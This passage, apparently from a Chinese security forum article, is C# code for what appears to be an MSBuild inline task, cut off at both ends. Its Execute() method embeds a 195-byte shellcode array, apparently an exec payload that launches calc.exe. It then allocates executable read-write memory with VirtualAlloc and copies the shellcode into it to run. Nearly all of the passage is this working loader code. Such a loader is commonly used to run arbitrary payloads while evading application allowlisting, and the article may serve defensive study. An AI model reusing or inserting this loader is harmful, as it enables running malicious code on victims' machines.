 UInt32 dwCreationFlags,
ref UInt32 lpThreadId
);
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(
IntPtr hHandle,
UInt32 dwMilliseconds
);
public override bool Execute()
{
byte[] shellcode = new byte[195] {
0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
0x8d,0x5d,0x6a,0x01,0x8d,0x85,0xb2,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f,
0x87,0xff,0xd5,0xbb,0xe0,0x1d,0x2a,0x0a,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,
0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,
0x00,0x53,0xff,0xd5,0x63,0x61,0x6c,0x63,0x2e,0x65,0x78,0x65,0x20,0x63,0x00 };
UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,
MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);
先知社区